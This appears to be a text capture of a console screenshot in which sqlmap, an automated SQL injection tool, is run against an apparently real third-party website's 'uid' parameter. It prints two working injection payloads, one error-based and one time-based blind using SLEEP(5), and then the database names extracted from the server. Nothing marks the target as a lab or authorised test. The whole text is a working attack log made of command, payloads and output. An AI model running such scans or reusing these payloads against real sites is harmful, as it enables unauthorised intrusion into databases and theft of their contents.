 C:\sqlmap>..\Python27\python.exe ./sqlmap.py -u "http://gg.pp.cc/waibao/hl/activ
e.php?uid=1" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:29:32
[13:29:33] [INFO] resuming back-end DBMS 'mysql'
[13:29:33] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: uid
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: uid=1' AND (SELECT 5993 FROM(SELECT COUNT(*),CONCAT(0x3a6c6a6f3a,(S
ELECT (CASE WHEN (5993=5993) THEN 1 ELSE 0 END)),0x3a6b6c7a3a,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'nhdx'='nhdx
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: uid=1' AND SLEEP(5) AND 'apUO'='apUO
---
[13:29:36] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.13
back-end DBMS: MySQL 5.0
[13:29:36] [INFO] fetching database names
[13:29:37] [WARNING] reflective value(s) found and filtering out
[13:29:37] [INFO] the SQL query used returns 2 entries
[13:29:37] [INFO] retrieved: information_schema
[13:29:38] [INFO] retrieved: qwgg